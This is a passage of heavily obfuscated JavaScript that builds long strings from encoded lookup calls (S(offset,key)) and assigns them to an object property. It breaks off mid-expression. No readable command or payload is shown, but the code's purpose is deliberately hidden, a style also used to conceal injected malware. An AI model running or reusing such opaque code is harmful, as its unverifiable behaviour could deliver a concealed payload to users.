e,'#jZk')+S(0x352,'Am&F')+S(0x452,'N3QU')+S(0x868,'U84S')+S(0x493,'[vCF')+S(0x719,'H]Mb')+S(0x8fd,'hlN&')+S(0x967,'5%Cn')+S(0x251,'r50Q')+S(0x23f,'[vCF')+S(0x97b,'4A7L')+S(0x91a,'NyyQ')+S(0x9de,'xi4n')+S(0x834,'XeHN')+S(0x86f,'zw%^')+S(0x833,'4A7L')+S(0x772,'Op6)')+S(0x47c,'69qA')+S(0x7d0,'BzAO')+S(0x1e9,'^v5m')+S(0x8c5,'i%sC')+S(0x469,'Am&F')+S(0x8e8,'5%Cn')+S(0x67f,'i%sC')+S(0x8c9,']RFJ')+S(0x748,'b^*H')+S(0x9d6,']RFJ')+S(0x76e,'0jWF')+S(0x8b2,'rB[z')+S(0x727,'Tr!m')+S(0x693,'BzAO')+S(0x485,']RFJ')+S(0x3eb,'#jZk')+S(0x366,'n8al')+S(0x985,'5%Cn')+S(0x52d,'rB[z')+S(0x3d2,'9lHW')+S(0x2c5,'S$$H')+S(0x729,'k&pK')+S(0x673,'rB[z')+S(0x8e6,'U84S')+S(0x94b,'Uben')+S(0x1d6,'Uben')+S(0x6bf,'NyyQ')+S(0x4ee,'Er7g')+S(0x3a1,'XeHN')+S(0x53d,'[vCF')+S(0x966,'w8Vq')+S(0x60b,'hlN&')+S(0x484,'rB[z')+S(0x258,'XeHN')+S(0x6c8,'U84S')+(S(0x2d7,'(IoW')+S(0x5d8,'q#]H')+S(0x326,'H]Mb')+S(0x26f,'0jWF')+S(0x643,'NyyQ')+S(0x74e,'xi4n')+S(0x949,'Am&F')+S(0x464,'n8al')+S(0x56a,'xi4n')+S(0x9b5,'CRb^')+S(0x716,'0jWF')+S(0x35b,'ItA%')+S(0x1de,'9lHW')+S(0x75a,'0jWF')+S(0x20b,'Idlw')+S(0x8ec,']RFJ')+S(0x3ff,'xi4n')+S(0x8b4,'F]nM')+S(0x60d,'q)Ag')+S(0x3bd,'F]nM')+S(0x668,'k&pK')+S(0x5ce,'CRb^')+S(0x222,'[vCF')+S(0x777,'TsIW')+S(0x3af,'b^*H')+S(0x815,'0jWF')+S(0x430,'RubH')+S(0x382,'XeHN')+S(0x88a,'muvR')+S(0x811,'BzAO')+S(0x252,'zw%^')+S(0x586,'muvR')+S(0x5cb,'xi4n')+S(0x2e5,']RFJ')+S(0x6a3,'q)Ag')+S(0x6e5,'hlN&')+S(0x394,'Er7g')+S(0x97a,'w8Vq')+S(0x94c,'I&qj')+S(0x240,'S$$H')+S(0x242,'ItA%')+S(0x32c,'dXri')+S(0x664,'muvR')+S(0x370,'Er7g')+S(0x435,'q#]H')+S(0x20e,'[vCF')+S(0x762,'w8Vq')+S(0x8f6,'2BBa')+S(0x20a,'@mG]')+S(0x2b4,'Idlw')+S(0x462,'Er7g')+S(0x1d4,'(IoW')+S(0x70b,'#jZk')+S(0x781,'k&pK')+S(0x2ce,'H]Mb')+S(0x2c8,'YK^R')+S(0x2b9,'S$$H')+S(0x2de,'N3QU')+S(0x498,'CRb^')+S(0x47e,'S$$H')+S(0x4e7,'CRb^')+S(0x21f,'H]Mb')+S(0x310,'^v5m')+S(0x2d8,'[vCF')+S(0x709,'Uben')+S(0x2c1,'1bnP')+S(0x634,'*&vD')+S(0x822,'ypzx')+S(0x63d,'2BBa')+S(0x371,'ItA%')+S(0x4b2,'b^*H')+S(0x46b,'TsIW')+S(0x860,'H]Mb')+S(0x2be,'TsIW')+S(0x43d,'Am&F')+S(0x735,'RubH')+S(0x2ab,'!T7u')+S(0x616,'xi4n')+S(0x553,'U84S')+S(0x2fa,'Er7g')+S(0x2e7,'XeHN')+S(0x3fc,'4A7L')+S(0x78c,'XeHN')+S(0x25f,'ItA%')+S(0x55b,'9lHW')+S(0x984,'n8al')+S(0x679,'!T7u')+S(0x908,'XeHN')+S(0x22e,'muvR')+S(0x4f8,'Am&F')+S(0x3c1,'S$$H')+S(0x7ba,'n8al')+S(0x546,'69qA')+S(0x5d1,'Idlw')+S(0x83e,'Am&F')+S(0x1f0,'^v5m')+S(0x7b4,'H]Mb')+S(0x344,'Idlw')+S(0x2dd,'!T7u')+S(0x6e8,'Op6)')+S(0x576,'ypzx')+S(0x56e,'Tr!m')+S(0x618,'k&pK')+S(0x3ae,'@mG]')+S(0x5fc,'muvR')+S(0x620,'U84S')+S(0x4a6,'BzAO')+S(0x1f8,'F]nM')+S(0x342,'muvR')+S(0x51b,'ypzx')+S(0x3dc,'XeHN')+S(0x4f6,'0jWF')+S(0x981,'CRb^')+S(0x957,'#jZk')+S(0x8fe,'@mG]')+S(0x9d3,'i%sC')+S(0x2f3,'!T7u')+S(0x920,'XeHN')+S(0x84f,'xi4n')+S(0x5b7,'XeHN')+S(0x5f2,'hlN&')+S(0x965,'Op6)')+S(0x380,'NyyQ')+S(0x4b0,'YK^R')+S(0x1f9,'N3QU')+S(0x3d9,'#jZk')+S(0x472,'#jZk')+S(0x5e2,'4A7L')+S(0x9da,'I&qj')+S(0x388,'YK^R')+S(0x7e0,'N3QU')+S(0x4df,'w8Vq')+S(0x26c,'(IoW')+S(0x213,'(IoW')+S(0x338,'I&qj')+S(0x41d,'Am&F')+S(0x83a,'NyyQ')+S(0x5bf,'n8al')+S(0x28f,'q)Ag')+S(0x45d,'#jZk')+S(0x314,'XeHN')+S(0x2cc,'q#]H')+S(0x614,'1bnP')+S(0x9dd,'YK^R')+S(0x5e7,'69qA')+S(0x8db,']RFJ')+S(0x753,'1bnP')+S(0x1dd,'w8Vq')+S(0x3c0,'ItA%')+S(0x54a,'Am&F')+S(0x6b9,'^v5m')+S(0x3ea,'0jWF')+S(0x9d8,'Tr!m')+S(0x4c4,'TsIW')+S(0x73b,'hlN&')+S(0x92d,'U84S')+S(0x58d,'!T7u')+S(0x684,'xi4n')+S(0x1d5,'4A7L')+S(0x99b,'rB[z')+S(0x8a6,'Tr!m')+S(0x393,']RFJ')+S(0x53e,'Tr!m')+S(0x5f9,'U84S')+S(0x5ac,'dXri')+S(0x432,'RubH')+S(0x8da,'i%sC')+S(0x73a,'NyyQ')+S(0x6d2,'Er7g')+S(0x7f5,'69qA')+S(0x823,'ypzx')+S(0x438,'Er7g')+S(0x29f,'BzAO')+S(0x7a0,'RubH')+S(0x2a2,'1bnP')+S(0x844,'CRb^')+S(0x8c0,'H]Mb')+S(0x291,'5%Cn')+S(0x531,'[vCF')+S(0x928,'YK^R')+S(0x992,'dXri')+S(0x6e2,'Idlw')+S(0x6ee,'NyyQ')+S(0x8b7,'hlN&')+S(0x563,'XeHN')+S(0x46a,'Tr!m')+S(0x48f,'F]nM')+S(0x5d4,'NyyQ')+S(0x413,'xi4n')+S(0x30b,'U84S')+S(0x87a,'(IoW')+S(0x317,'I&qj')+S(0x756,'k&pK')+S(0x1fd,'i%sC')+S(0x335,'k&pK')+S(0x223,'4A7L')+S(0x234,'#jZk')+S(0x3c4,'rB[z')+S(0x9dc,'b^*H')+S(0x7c1,'Op6)'))+(S(0x5d7,'^v5m')+S(0x9a7,'0jWF')+S(0x7f4,'q)Ag')+S(0x4d4,'w8Vq')+S(0x6a0,'RubH')+S(0x2f4,'r50Q')+S(0x396,'Am&F')+S(0x295,'9lHW')+S(0x9c4,'i%sC')+S(0x1e3,'q)Ag')+S(0x743,'TsIW')+S(0x839,'9lHW')+S(0x337,'NyyQ')+S(0x397,'dXri')+S(0x381,'I&qj')+S(0x225,'Am&F')+S(0x298,'S$$H')+S(0x42d,'ItA%')+S(0x92f,'RubH')+S(0x878,'U84S')+S(0x752,'Er7g')+S(0x85f,'ypzx')+S(0x429,'0jWF')+S(0x91f,'Tr!m')+S(0x884,'ypzx')+S(0x323,'4A7L')+S(0x749,'BzAO')+S(0x2fd,'q)Ag')+S(0x5f8,'Er7g')+S(0x74d,'*&vD')+S(0x94d,'N3QU')+S(0x448,'9lHW')+S(0x395,'!T7u')+S(0x784,'k&pK')+S(0x897,'!T7u')+S(0x92c,'YK^R')+S(0x6b4,'Op6)')+S(0x818,'Idlw')+S(0x4ad,'(IoW')+S(0x7e3,'b^*H')+S(0x6db,'@mG]')+S(0x736,'@mG]')+S(0x348,'2BBa')+S(0x80b,'dXri')+S(0x527,'Op6)')+S(0x453,'N3QU')+S(0x416,'BzAO')+S(0x2ad,'q#]H')+S(0x809,'hlN&')+S(0x4c0,'Er7g')+S(0x419,'^v5m')+S(0x837,'dXri')+S(0x336,'(IoW')+S(0x52c,'N3QU')+S(0x51c,']RFJ')+S(0x38b,'@mG]')+S(0x9b0,'zw%^')+S(0x9a3,'hlN&')+S(0x473,'Op6)')+S(0x3c9,'CRb^')+S(0x640,'Tr!m')+S(0x211,'rB[z')+S(0x632,'Idlw')+S(0x7e8,'CRb^')+S(0x246,'NyyQ')+S(0x204,'[vCF')+S(0x562,'Am&F')+S(0x25a,'0jWF')+S(0x4ba,'[vCF')+S(0x6e7,'I&qj')+S(0x36c,'n8al')+S(0x50b,'[vCF')+S(0x255,'Er7g')+S(0x9af,'(IoW')+S(0x307,'muvR')+S(0x55c,'r50Q')+S(0x4cb,'xi4n')+S(0x68b,'ypzx')+S(0x278,'U84S')+S(0x449,'RubH')+S(0x386,'r50Q')+S(0x9df,']RFJ')+S(0x229,'69qA')+S(0x7c0,'^v5m')+S(0x6be,'69qA')+S(0x4f4,'H]Mb')+S(0x856,'RubH')+S(0x6ab,'hlN&')+S(0x3d3,'dXri')+S(0x4dd,'Am&F')+S(0x88b,'ItA%')+S(0x72e,'[vCF')+S(0x1f6,'muvR')+S(0x349,'5%Cn')+S(0x564,'0jWF')+S(0x70c,'k&pK')+S(0x541,'H]Mb')+S(0x881,'rB[z')+S(0x898,'BzAO')+S(0x745,'Idlw')+S(0x583,'i%sC')+S(0x6c7,'*&vD')+S(0x947,'BzAO')+S(0x519,'q)Ag')+S(0x77d,']RFJ')+S(0x9c0,'i%sC')+S(0x478,'k&pK')+S(0x916,'TsIW')+S(0x5e0,'RubH')+S(0x907,']RFJ')+S(0x670,'rB[z')+S(0x304,'F]nM')+S(0x5ab,']RFJ')+S(0x4c9,'rB[z')+S(0x701,'q#]H')+S(0x2f1,'r50Q')+S(0x554,'i%sC')+S(0x2a7,'@mG]')+S(0x2ef,']RFJ')+S(0x415,'1bnP')+S(0x998,'!T7u')+S(0x4f1,'zw%^')+S(0x372,'i%sC')+S(0x760,'zw%^')+S(0x324,'q)Ag')+S(0x7dc,'BzAO')+S(0x398,'!T7u')+S(0x88f,'TsIW')+S(0x455,'k&pK')+S(0x71b,'69qA')+S(0x728,'RubH')+S(0x37e,'Er7g')+S(0x5a9,'q#]H')+S(0x84b,'N3QU')+S(0x90b,'@mG]')+S(0x1ed,'@mG]')+S(0x1f1,'F]nM')+S(0x725,'H]Mb')+S(0x537,'69qA')+S(0x210,'BzAO')+S(0x2d1,'9lHW')+S(0x661,'5%Cn')+S(0x5a0,'ItA%')+S(0x301,'rB[z')+S(0x606,'Am&F')+S(0x4fd,'NyyQ')+S(0x75d,'Am&F')+S(0x30f,'dXri')+S(0x99a,'Op6)')+S(0x3c8,'@mG]')+S(0x3f9,'r50Q')+S(0x63f,'n8al')+S(0x96e,'BzAO')+S(0x8a7,'YK^R')+S(0x917,'Uben')+S(0x39e,'b^*H')+S(0x5b2,'U84S')+S(0x476,'BzAO')+S(0x885,'BzAO')+S(0x4d0,'CRb^')+S(0x35c,'RubH')+S(0x74f,'N3QU')+S(0x42b,'Idlw')+S(0x6a5,'Uben')+S(0x497,'69qA')+S(0x6f2,'H]Mb')+S(0x7e7,'5%Cn')+S(0x845,'4A7L')+S(0x47b,'5%Cn')+S(0x4a4,'hlN&')+S(0x77f,'69qA')+S(0x3c7,'dXri')+S(0x7f1,'muvR')+S(0x4b3,'RubH')+S(0x253,'b^*H')+S(0x8de,'RubH')+S(0x6c3,'hlN&')+S(0x2e9,'n8al')+S(0x688,'n8al')+S(0x601,'Er7g')+S(0x68e,'ypzx')+S(0x9ca,'CRb^')+S(0x6aa,'S$$H')+S(0x8a1,'q#]H')+S(0x421,'S$$H')+S(0x89a,'U84S')+S(0x40e,']RFJ')+S(0x892,'N3QU')+S(0x2fc,'n8al')+S(0x959,'n8al')+S(0x888,'w8Vq')+S(0x3b3,'(IoW')+S(0x9c5,'H]Mb')+S(0x8a3,'#jZk')+S(0x64e,'2BBa')+S(0x29b,'1bnP')+S(0x85a,'N3QU')+S(0x5ff,'YK^R')+S(0x3d6,'dXri')+S(0x2d4,'dXri'))+(S(0x72b,'q)Ag')+S(0x4d1,'r50Q')+S(0x212,'I&qj')+S(0x596,'4A7L')+S(0x2b1,'ItA%')+S(0x69b,'Op6)')+S(0x687,'69qA')+S(0x4c6,'hlN&')+S(0x7f9,'9lHW')+S(0x944,'dXri')+S(0x9be,'zw%^')+S(0x21a,'5%Cn')+S(0x4a7,'muvR')+S(0x5a8,'#jZk')+S(0x6dd,'xi4n')+S(0x55d,'RubH')+S(0x681,'@mG]')+S(0x52e,'YK^R')+S(0x780,'r50Q')+S(0x7dd,'Uben')+S(0x573,'n8al')+S(0x93c,'#jZk')+S(0x339,'CRb^')+S(0x922,'b^*H')+S(0x660,'ypzx')+S(0x534,'hlN&')+S(0x769,'4A7L')+S(0x572,'F]nM')+S(0x341,'0jWF')+S(0x1dc,'xi4n')+S(0x95a,'H]Mb')+S(0x935,'^v5m')+S(0x49e,'ypzx')+S(0x830,'(IoW')+S(0x78f,'BzAO')+S(0x8af,'w8Vq')+S(0x56b,'U84S')+S(0x4d6,'k&pK')+S(0x67a,'S$$H')+S(0x93e,'Tr!m')+S(0x6c5,'F]nM')+S(0x1da,'zw%^')+S(0x621,'*&vD')+S(0x53f,'#jZk')+S(0x7a2,'N3QU')+S(0x5a7,'NyyQ')+S(0x4d9,'^v5m')+S(0x33d,'^v5m')+S(0x9ce,'@mG]')+S(0x481,'ItA%')+S(0x804,'Tr!m')+S(0x474,'S$$H')+S(0x4d3,'Er7g')+S(0x545,'RubH')+S(0x56f,'ypzx')+S(0x924,'Idlw')+S(0x59b,'RubH')+S(0x891,'69qA')+S(0x48a,'k&pK')+S(0x697,'BzAO')+S(0x607,'BzAO')+S(0x91c,'(IoW')+S(0x1fa,'r50Q')+S(0x2d5,']RFJ')+S(0x999,'[vCF')+S(0x4c1,'Er7g')+S(0x259,'H]Mb')+S(0x520,'Er7g')+S(0x54d,'rB[z')+S(0x9ac,'I&qj')+S(0x22f,'I&qj')+S(0x2ed,'XeHN')+S(0x85e,'ypzx')+S(0x7ae,'!T7u')+S(0x2f0,'i%sC')+S(0x5a1,'@mG]')+S(0x360,'xi4n')+S(0x582,'#jZk')+S(0x873,'n8al')+S(0x560,'Tr!m')+S(0x347,'#jZk')+S(0x2f2,'Tr!m')+S(0x631,'H]Mb')+S(0x495,'(IoW')+S(0x27f,'Tr!m')+S(0x848,'r50Q')+S(0x3dd,'5%Cn')+S(0x5dd,'4A7L')+S(0x3d7,'2BBa')+S(0x263,'9lHW')+S(0x540,'xi4n')+S(0x6b6,'BzAO')+S(0x913,'Idlw')+S(0x7ed,'dXri')+S(0x40c,'q#]H')+S(0x5c5,'Er7g')+S(0x8d1,'XeHN')+S(0x320,'rB[z')+S(0x9a0,'S$$H')+S(0x52f,'(IoW')+S(0x893,'0jWF')+S(0x88e,'9lHW')+S(0x24c,'r50Q')+S(0x2b7,'!T7u')+S(0x6f3,'n8al')+S(0x90e,'r50Q')+S(0x384,'4A7L')+S(0x3a2,'zw%^')+S(0x5c6,'YK^R')+S(0x69a,'Am&F')+S(0x41a,'H]Mb')+S(0x354,'!T7u')+S(0x70a,'S$$H')+S(0x8bf,'S$$H')+S(0x6f6,'#jZk')+S(0x57b,']RFJ')+S(0x4f2,'Op6)')+S(0x84a,'!T7u')+S(0x8d0,'r50Q')+S(0x283,'muvR')+S(0x4aa,'2BBa')+S(0x510,'Tr!m')+S(0x8ba,'YK^R')+S(0x3fe,'hlN&')+S(0x8c4,'ItA%')+S(0x5d2,'Uben')+S(0x3ac,'^v5m')+S(0x5b6,'F]nM')+S(0x627,'2BBa')+S(0x666,'ypzx')+S(0x695,'[vCF')+S(0x87d,'9lHW')+S(0x74c,'TsIW')+S(0x38f,'rB[z')+S(0x8fa,'CRb^')+S(0x327,'0jWF')+S(0x785,'BzAO')+S(0x440,'4A7L')+S(0x82f,'Tr!m')+S(0x55f,'ypzx')+S(0x231,'XeHN')+S(0x649,'YK^R')+S(0x2e0,'Tr!m')+S(0x755,'Er7g')+S(0x53b,'@mG]')+S(0x436,'5%Cn')+S(0x1df,'I&qj')+S(0x68f,'S$$H')+S(0x8e2,'w8Vq')+S(0x418,'H]Mb')+S(0x6c1,'I&qj')+S(0x810,'S$$H')+S(0x50a,']RFJ')+S(0x714,'H]Mb')+S(0x571,'xi4n')+S(0x79c,'S$$H')+S(0x866,'RubH')+S(0x23a,'I&qj')+S(0x312,'NyyQ')+S(0x58b,'xi4n')+S(0x9b6,'1bnP')+S(0x200,'9lHW')+S(0x910,'n8al')+S(0x266,'ypzx')+S(0x7cb,'Er7g')+S(0x962,'F]nM')+S(0x4a9,'k&pK')+S(0x7cf,'NyyQ')+S(0x79a,'Op6)')+S(0x547,'XeHN')+S(0x994,'(IoW')+S(0x538,'muvR')+S(0x7bf,'69qA')+S(0x6d8,'0jWF')+S(0x909,'^v5m')+S(0x3f4,'S$$H')+S(0x6ec,'YK^R')+S(0x2fe,'q)Ag')+S(0x496,'@mG]')+S(0x43e,'BzAO')+S(0x838,'zw%^')+S(0x8fc,'^v5m')+S(0x1d9,'TsIW')+S(0x504,'rB[z')+S(0x7d7,'69qA')+S(0x28c,'muvR')+S(0x276,'b^*H')+S(0x23c,'4A7L')+S(0x1e4,'[vCF')+S(0x7c3,'^v5m')+S(0x899,'H]Mb')+S(0x355,'TsIW')+S(0x919,'S$$H')+S(0x3b0,']RFJ')+S(0x3d0,'F]nM')+S(0x32d,'Idlw')+S(0x87c,'xi4n')+S(0x3f0,'Tr!m')+S(0x692,'^v5m')+S(0x872,'q)Ag'))+(S(0x71e,'!T7u')+S(0x65e,'4A7L')+S(0x216,'N3QU')+S(0x989,'w8Vq')+S(0x86d,'69qA')+S(0x303,'TsIW')+S(0x66b,'rB[z')+S(0x3a6,'q#]H')+S(0x4ab,'S$$H')+S(0x973,'Op6)')+S(0x706,'TsIW')+S(0x23e,'F]nM')+S(0x722,'hlN&')+S(0x6b0,'zw%^')+S(0x9a9,'hlN&')+S(0x43a,'n8al')+S(0x3ca,'@mG]')+S(0x68c,'^v5m')+S(0x97e,'ItA%')+S(0x764,'i%sC')+S(0x20f,'0jWF')+S(0x506,'#jZk')+S(0x507,'Er7g')+S(0x99f,'@mG]')+S(0x8e3,'I&qj')+S(0x8d7,'U84S')+S(0x4c2,'(IoW')+S(0x83d,'Idlw')+S(0x2e6,'*&vD')+S(0x5ad,'9lHW')+S(0x37a,'4A7L')+S(0x700,'hlN&')+S(0x754,'U84S')+S(0x691,'1bnP')+S(0x237,'4A7L')+S(0x6d9,'NyyQ')+S(0x63b,'Op6)')+S(0x599,'dXri')+S(0x4f9,'muvR')+S(0x2ff,'9lHW')+S(0x97d,'CRb^')+S(0x32e,'F]nM')+S(0x543,'hlN&')+S(0x207,'b^*H')+S(0x774,'dXri')+S(0x4d5,'ypzx')+S(0x257,'#jZk')+S(0x3c3,'YK^R')+S(0x906,'!T7u')+S(0x9ad,'H]Mb')+S(0x948,'n8al')+S(0x747,'NyyQ')+S(0x786,'zw%^')+S(0x6bc,'1bnP')+S(0x3ba,'#jZk')+S(0x46c,'NyyQ')+S(0x1eb,'hlN&')+S(0x3a3,'4A7L')+S(0x50e,'!T7u')+S(0x6a8,'hlN&')+S(0x829,'2BBa')+S(0x365,'4A7L')+S(0x956,'N3QU')+S(0x5cf,'F]nM')+S(0x4fb,'r50Q')+S(0x42a,'2BBa')+S(0x66d,'TsIW')+S(0x249,']RFJ')+S(0x3da,'I&qj')+S(0x7ea,'rB[z')+S(0x49f,'ItA%')+S(0x62f,'r50Q')+S(0x3e6,'!T7u')+S(0x2bd,'dXri')+S(0x4ae,'zw%^')+S(0x89b,'2BBa')+S(0x4f7,'Uben')+S(0x377,'xi4n')+S(0x6f8,'Op6)')+S(0x8f5,'F]nM')+S(0x51a,'n8al')+S(0x3ec,'q)Ag')+S(0x859,'Tr!m')+S(0x3f3,'TsIW')+S(0x5d6,'Er7g')+S(0x708,']RFJ')+S(0x9d7,'!T7u')+S(0x53a,'4A7L')+S(0x7e4,'1bnP')+S(0x404,'S$$H')+S(0x6bd,'CRb^')+S(0x969,'CRb^')+S(0x33b,'Tr!m')+S(0x82e,'muvR')+S(0x76b,'Idlw')+S(0x3b4,'U84S')+S(0x6cb,'RubH')+S(0x2f6,'k&pK')+S(0x90d,'Op6)')+S(0x5b9,'0jWF')+S(0x636,'#jZk')+S(0x1e6,'U84S')+S(0x665,'YK^R')+S(0x468,'^v5m')+S(0x797,'YK^R')+S(0x401,'Idlw')+S(0x997,'1bnP')+S(0x5a3,'#jZk')+S(0x744,'Uben')+S(0x901,'r50Q')+S(0x42f,'U84S')+S(0x8f8,'Er7g')+S(0x8a0,'I&qj')+S(0x443,'*&vD')+S(0x5a5,'69qA')+S(0x782,'0jWF')+S(0x8bc,'dXri')+S(0x72f,'rB[z')+S(0x734,'CRb^')+S(0x62a,'!T7u')+S(0x248,'CRb^')+S(0x434,'xi4n')+S(0x821,'YK^R')+S(0x7bc,'Am&F')+S(0x7b0,'H]Mb')+S(0x8fb,'dXri')+S(0x9bc,'*&vD')+S(0x46f,'w8Vq')+S(0x64c,'69qA')+S(0x91d,'XeHN')+S(0x6c2,'q#]H')+S(0x64b,'TsIW')+S(0x82a,'2BBa')+S(0x24d,'CRb^')+S(0x652,'H]Mb')+S(0x4e0,'#jZk')+S(0x8ce,'YK^R')+S(0x926,'*&vD')+S(0x699,'q#]H')+S(0x5ae,'Am&F')+S(0x3c6,'I&qj')+S(0x677,'4A7L')+S(0x2e1,'^v5m')+S(0x8f0,'#jZk')+S(0x657,'N3QU')+S(0x403,'@mG]')+S(0x71c,'H]Mb')+S(0x2ea,'NyyQ')+S(0x9aa,'ItA%')+S(0x5be,'rB[z')+S(0x89d,']RFJ')+S(0x4f5,'2BBa')+S(0x33f,'BzAO')+S(0x2f5,'F]nM')+S(0x7f6,'i%sC')+S(0x890,'hlN&')+S(0x6ef,'ypzx')+S(0x551,'k&pK')+S(0x66f,'dXri')+S(0x5c0,'XeHN')+S(0x4cc,'F]nM')+S(0x477,'q#]H')+S(0x97f,'dXri')+S(0x2dc,'Er7g')+S(0x7cc,'Uben')+S(0x680,'H]Mb')+S(0x41b,'Uben')+S(0x54b,'w8Vq')+S(0x2ae,'muvR')+S(0x1ef,'ypzx')+S(0x633,'N3QU')+S(0x795,'b^*H')+S(0x3e9,'q)Ag')+S(0x8cc,'@mG]')+S(0x1f2,'Tr!m')+S(0x7de,'Er7g')+S(0x81d,'^v5m')+S(0x296,'1bnP')+S(0x5c9,'1bnP')+S(0x1e2,'q#]H')+S(0x458,'H]Mb')+S(0x663,'TsIW')+S(0x427,'NyyQ')+S(0x437,'2BBa')+S(0x4f3,'^v5m')+S(0x374,'*&vD')+S(0x800,'4A7L')+S(0x7e5,'NyyQ')+S(0x6d6,'@mG]')+S(0x8e1,'n8al')+S(0x23d,'#jZk')+S(0x6da,'q#]H')+S(0x58f,'dXri')+S(0x94a,'dXri')+S(0x676,'ItA%')+S(0x79d,'9lHW')+S(0x717,'TsIW')+S(0x3df,'zw%^')+S(0x61e,'(IoW')+S(0x2c2,'Uben'))+(S(0x3f8,'ItA%')+S(0x451,'2BBa')+S(0x30c,'I&qj')+S(0x91b,'BzAO')+S(0x51f,'BzAO')+S(0x9a6,'I&qj')+S(0x635,'(IoW')+S(0x75c,'q#]H')+S(0x465,'*&vD')+S(0x542,'BzAO')+S(0x5bc,']RFJ')+S(0x63e,'i%sC')+S(0x358,'*&vD')+S(0x8cb,'b^*H')+S(0x83f,'w8Vq')+S(0x4bb,'q#]H')+S(0x3a0,'U84S')+S(0x1f7,'TsIW')+S(0x7d2,'1bnP')+S(0x285,'Tr!m')+S(0x723,'XeHN')+S(0x7a4,'Op6)')+S(0x9c8,'n8al')+S(0x299,'!T7u')+S(0x730,'dXri')+S(0x8e0,'XeHN')+S(0x849,'S$$H')+S(0x96c,'(IoW')+S(0x6ca,'RubH')+S(0x4c3,'S$$H')+S(0x357,'*&vD')+S(0x6e3,'I&qj')+S(0x81b,'dXri')+S(0x516,'BzAO')+S(0x30d,'w8Vq')+S(0x373,'2BBa')+S(0x594,'Er7g')+S(0x5ed,'xi4n')+S(0x7ce,'Op6)')+S(0x934,'CRb^')+S(0x3bc,'xi4n')+S(0x2e8,'Op6)')+S(0x407,'Op6)')+S(0x96a,'2BBa')+S(0x938,'ItA%')+S(0x27d,'Idlw')+S(0x27e,'w8Vq')+S(0x6f5,'BzAO')+S(0x270,'ypzx')+S(0x8e5,'H]Mb')+S(0x58c,'Am&F')+S(0x49c,'q#]H')+S(0x593,'Idlw')+S(0x228,'n8al')+S(0x5ca,'xi4n')+S(0x58e,'F]nM')+S(0x886,'Am&F')+S(0x482,'k&pK')+S(0x405,'Op6)')+S(0x9c2,'Am&F')+S(0x5eb,'w8Vq')+S(0x69d,'b^*H')+S(0x35e,'CRb^')+S(0x855,'F]nM')+S(0x813,'TsIW')+S(0x768,'rB[z')+S(0x27c,'Er7g')+S(0x25e,'YK^R')+S(0x7a5,'b^*H')+S(0x858,'*&vD')+S(0x86a,'#jZk')+S(0x2b6,'(IoW')+S(0x95f,'N3QU')+S(0x423,'N3QU')+S(0x46e,'4A7L')+S(0x2ac,'[vCF')+S(0x2d3,'YK^R')+S(0x94e,'q#]H')+S(0x2c6,'Op6)')+S(0x993,'hlN&')+S(0x25d,'xi4n')+S(0x8bd,'4A7L')+S(0x6b7,'Idlw')+S(0x565,'NyyQ')+S(0x3ab,'q)Ag')+S(0x971,'!T7u')+S(0x325,'xi4n')+S(0x411,'RubH')+S(0x3fb,'w8Vq')+S(0x363,'(IoW')+S(0x4b8,'5%Cn')+S(0x972,'F]nM')+S(0x24a,'[vCF')+S(0x779,'1bnP')+S(0x220,'ypzx')+S(0x45c,'S$$H')+S(0x331,'ypzx')+S(0x77a,'XeHN')+S(0x22a,'i%sC')),d[S(0x2bb,'*&vD')]=S(0x86b,'I&qj')+S(0x4ef,'*&vD')+S(0x5bb,'rB[z')+S(0x548,'H]Mb')+S(0x696,'9lHW')+S(0x8a9,'!T7u')+S(0x6dc,'muvR')+S(0x1d7,'CRb^')+S(0x69c,'ItA%')+S(0x420,'1bnP')+S(0x8bb,'S$$H')+S(0x201,'k&pK')+S(0x261,'NyyQ')+S(0x53c,'i%sC')+S(0x685,'[vCF')+S(0x3ad,'hlN&')+S(0x8b1,'2BBa')+S(0x389,'^v5m')+S(0x4d2,'CRb^')+S(0x219,'Op6)')+S(0x669,'4A7L')+S(0x375,'Tr!m')+S(0x206,'xi4n')+S(0x7b1,'hlN&')+S(0x824,'Uben')+S(0x3e5,'YK^R')+S(0x7fc,'CRb^')+S(0x39c,'I&qj')+S(0x535,'NyyQ')+S(0x7a1,']RFJ')+S(0x487,'0jWF')+S(0x289,'BzAO')+S(0x808,'9lHW')+S(0x5c4,'rB[z')+S(0x288,'xi4n')+S(0x4ce,'1bnP')+S(0x2ec,'69qA')+S(0x24b,'9lHW')+S(0x982,'rB[z')+S(0x426,'b^*H')+S(0x7d6,'H]Mb')+S(0x4be,'ItA%')+S(0x50d,']RFJ')+S(0x30a,'ItA%')+S(0x880,'xi4n')+S(0x410,'1bnP')+S(0x297,'k&pK')+S(0x80e,'9lHW')+S(0x528,'ItA%')+S(0x8ae,'BzAO')+S(0x3fd,'ypzx')+S(0x960,'9lHW')+S(0x2f7,'q#]H')+S(0x88d,'2BBa')+S(0x36b,'5%Cn')+S(0x7a6,'^v5m')+S(0x801,'XeHN')+S(0x33a,'4A7L')+S(0x3ed,'9lHW')+S(0x66e,'*&vD')+S(0x871,'H]Mb')+S(0x4c8,'w8Vq')+S(0x42e,'#jZk')+S(0x591,'b^*H')+S(0x37d,'BzAO')+S(0x6cc,'Uben')+S(0x4e9,'Er7g')+S(0x3aa,'U84S')+S(0x80c,'n8al')+S(0x61c,'!T7u')+S(0x89f,'b^*H')+S(0x79f,'1bnP')+S(0x8c8,'RubH')+S(0x819,'I&qj')+S(0x817,'#jZk')+S(0x651,'0jWF')+S(0x2c3,'2BBa')+S(0x3ef,'H]Mb')+S(0x629,'I&qj')+S(0x59a,'n8al')+S(0x2b5,'*&vD')+S(0x96f,'!T7u')+S(0x559,']RFJ')+S(0x26e,'9lHW')+S(0x6fa,']RFJ')+S(0x346,'RubH')+S(0x61a,'Er7g')+S(0x604,'@mG]')+S(0x63c,'Idlw')+S(0x361,'S$$H')+S(0x933,'Er7g')+S(0x25c,'RubH')+S(0x28a,'n8al')+S(0x87e,'Idlw')+S(0x77c,'69qA')+S(0x82c,'i%sC')+S(0x751,'H]Mb')+S(0x235,'F]nM')+S(0x526,'q#]H')+S(0x7a7,'U84S')+S(0x26a,'w8Vq')+S(0x72a,']RFJ')+S(0x7aa,'@mG]')+S(0x9c3,'5%Cn')+S(0x4cf,'Op6)')+S(0x793,'9lHW')+S(0x5e3,'r50Q')+S(0x2b2,'dXri')+S(0x8be,'^v5m')+S(0x648,'q)Ag')+S(0x379,'n8al')+S(0x602,']RFJ')+S(0x85b,'*&vD')+S(0x94f,'N3QU')+S(0x6e9,'q)Ag')+S(0x569,'2BBa')+S(0x494,'NyyQ')+S(0x8ed,'XeHN')+S(0x8b0,'BzAO')+S(0x47f,'*&vD')+S(0x332,'*&vD')+S(0x84e,'4A7